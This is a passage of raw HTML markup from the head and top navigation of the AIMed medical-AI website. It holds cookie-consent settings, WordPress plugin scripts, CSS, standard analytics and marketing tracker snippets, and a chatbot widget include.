<script type="87b065c911a4122e2e0335c6-text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/ai-med.io\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.4" id="cookie-law-info-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" id="cookie-law-info-ccpa-js-extra">
/* <![CDATA[ */
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
/* ]]> */
</script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.2.4" id="cookie-law-info-ccpa-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.7" id="tp-tools-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.7" id="revmin-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" id="ssb-ui-js-js-extra">
/* <![CDATA[ */
var ssb_ui_data = {"z_index":"9999"};
/* ]]> */
</script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/plugins/sticky-side-buttons/assets/js/ssb-ui-js.js?ver=6.6" id="ssb-ui-js-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/plugins/team-showcase/assets/js/modernizr.custom.js?ver=1.0" id="team_manager-modernizer-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/plugins/team-showcase/assets/js/classie.js?ver=1.0" id="team_manager-classie-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/plugins/team-showcase/assets/js/featherlight.js?ver=1.0" id="team_manager-featherlight-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/plugins/team-showcase/assets/js/main.js?ver=1.0" id="team_manager-main-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/plugins/Fusion-Builder-Custom-Recent-Post-Full-Width/js//mdernizr.custom.js?ver=6.6" id="full-width-mdernizr-js-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/plugins/Fusion-Builder-Custom-Recent-Posts-Add-On-master/js/mdernizr.custom.js?ver=6.6" id="mdernizr-js-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/plugins/Fusion-Builder-Custom-Recent-Posts-Slider/js/slick.min.js?ver=6.6" id="slick-js-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/plugins/Fusion-Builder-Custom-Recent-Posts-Slider/js/customjs.js?ver=6.6" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://ai-med.io/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ai-med.io/wp-json/wp/v2/users/33" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ai-med.io/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6" />
<meta name="generator" content="WooCommerce 9.1.2" />
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://ai-med.io"><link rel="https://theeventscalendar.com/" href="https://ai-med.io/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://ai-med.io"><link rel="alternate" href="https://ai-med.io/wp-json/tribe/events/v1/" /><link rel="preload" href="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//ai-med.io/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//ai-med.io/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//ai-med.io/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://ai-med.io/wp-content/uploads/fusion-icons/aimed-icons-v1.0/fonts/aimed-icons.ttf?fqph5z" as="font" type="font/ttf" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.5.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap{ border-width: 0px; }.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://ai-med.io/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://ai-med.io/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://ai-med.io/wp-content/uploads/2018/05/cropped-AI-Med-Logo-Final-800px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ai-med.io/wp-content/uploads/2018/05/cropped-AI-Med-Logo-Final-800px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ai-med.io/wp-content/uploads/2018/05/cropped-AI-Med-Logo-Final-800px-180x180.png" />
<meta name="msapplication-TileImage" content="https://ai-med.io/wp-content/uploads/2018/05/cropped-AI-Med-Logo-Final-800px-270x270.png" />
<script type="87b065c911a4122e2e0335c6-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<script type="87b065c911a4122e2e0335c6-text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116329764-1" type="87b065c911a4122e2e0335c6-text/javascript"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116329764-1');
</script>

	<style>
		.avada-menu-highlight-style-background:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>a {
			padding-left: calc((var(--nav_padding))/ 2) !important;
   			padding-right: calc((var(--nav_padding))/ 2) !important;
		}
		.fusion-header,
		.fusion-header-wrapper {
			height: 133px !important;
			border-bottom: 0 !important;
			border-bottom: 1px solid white;
		}
		.avada-menu-highlight-style-background:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>a,
		.avada-menu-highlight-style-background:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li.intelligence-menu > a,
		.fusion-background-highlight {
		padding-left: calc((var(--nav_padding))/ 2)!important;
		padding-right: calc((var(--nav_padding))/ 2)!important;
		}
		.fusion-caret {
		width: 30px;
		}
		.fusion-main-menu .sub-menu li {
			margin-right: 0;
			border-top: 1px solid #e5e5e5;
		}
		.fusion-main-menu .sub-menu li a { 
			font-family: var(--nav_typography-font-family);
			font-weight: var(--nav_typography-font-weight);
			font-size: var(--nav_typography-font-size);
			letter-spacing: var(--nav_typography-letter-spacing);
			font-style: var(--nav_typography-font-style,normal);
			text-transform: uppercase;
			color: var(--nav_typography-color);
		}
		.fusion-main-menu .sub-menu li a:hover { 
			color: white;
		}
		.fusion-menu .sub-menu {
			background-color: white;
			width: 300px;
		}
		.fusion-menu .sub-menu li:last-of-type {
			border-bottom: 0;
		}
	
	</style>
	<!-- Facebook Pixel Code -->
<script type="87b065c911a4122e2e0335c6-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '174247593257064');
  fbq('track', 'PageView');
</script>
<script type="87b065c911a4122e2e0335c6-text/javascript"><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=174247593257064&ev=PageView&noscript=1"></script>
<!-- End Facebook Pixel Code -->

<script type="87b065c911a4122e2e0335c6-text/javascript">
piAId = '519271';
piCId = '76862';
piHostname = 'pi.pardot.com';
 
(function() {
                function async_load(){
                                var s = document.createElement('script'); s.type = 'text/javascript';
                                s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
                                var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
                }
                if(window.attachEvent) { window.attachEvent('onload', async_load); }
                else { window.addEventListener('load', async_load, false); }
})();
</script>	
      <script type="87b065c911a4122e2e0335c6-text/javascript">
        (function () {
          var zi = document.createElement('script');
          zi.type = 'text/javascript';
          zi.async = true;
          zi.referrerPolicy = 'unsafe-url';
          zi.src = 'https://ws.zoominfo.com/pixel/63400b055a7df1a3abe3c04e';
          var s = document.getElementsByTagName('script')[0];
          s.parentNode.insertBefore(zi, s);
        })();
      </script>
    
<script src="https://cdn.jsdelivr.net/gh/yasserelsaid/chatbot@latest/index.min.js" id="ai-med-io-rgfzf7jmi" type="87b065c911a4122e2e0335c6-text/javascript"></script>
	
	
</head>

<body data-rsssl=1 class="archive author author-aimed_aj author-33 theme-Avada woocommerce-no-js tribe-no-js has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-no fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-slide mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-background fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-ec-not-100-width avada-ec-meta-layout-disabled avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-megamenu-item-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v2 aa-prefix-advads- tribe-theme-Avada" data-awb-post-id="48868">


<div id="wptime-plugin-preloader"></div>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
				    <div class="fusion-logo" data-margin-top="0px" data-margin-bottom="-50px" data-margin-left="0px" data-margin-right="0px">
    <a class="fusion-logo-link"  href="https://ai-med.io/" >

        
        
        <!-- standard logo -->
        <img src="https://ai-med.io/wp-content/uploads/2019/12/prime-logo-animated.svg?v=404" srcset="https://ai-med.io/wp-content/uploads/2019/12/prime-logo-animated.svg 1x?v=4327" width="" height="" alt="AIMed Logo" data-retina_logo_url="" class="fusion-standard-logo" />

        
            </a>
</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-events-menu" class="fusion-menu"><li  id="menu-item-20422"  class="intelligence-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-20422 fusion-dropdown-menu"  data-classes="intelligence-menu" data-item-id="20422"><a  title="intelligence" href="https://ai-med.io/" class="fusion-background-highlight"><span class="menu-text">CONTENT HUBS</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-48513"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48513 fusion-dropdown-submenu" ><a  href="https://ai-med.io/ai-and-strategy/" class="fusion-background-highlight"><span>STRATEGY AND IMPLEMENTATION</span></a></li><li  id="menu-item-48514"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48514 fusion-dropdown-submenu" ><a  href="https://ai-med.io/ai-tools-and-deployment/" class="fusion-background-highlight"><span>TOOLS AND DEPLOYMENT</span></a></li><li  id="menu-item-48512"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48512 fusion-dropdown-submenu" ><a  href="https://ai-med.io/global-and-population-health/" class="fusion-background-highlight"><span>POPULATION HEALTH &#038; EQUITY</span></a></li><li  id="menu-item-48510"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48510 fusion-dropdown-submenu" ><a  href="https://ai-med.io/data-and-security/" class="fusion-background-highlight"><span>DATA AND SECURITY</span></a></li><li  id="menu-item-48511"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48511 fusion-dropdown-submenu" ><a  href="https://ai-med.io/ethics-and-regulation/" class="fusion-background-highlight"><span>ETHICS AND REGULATION</span></a></li><li  id="menu-item-48515"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48515 fusion-dropdown-submenu" ><a  href="https://ai-med.io/intelligence/community/" class="fusion-background-highlight"><span>COMMUNITY</span></a></li></ul></li><li  id="menu-item-52713"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52713"  data-item-id="52713"><a  target="_blank" rel="noopener noreferrer" 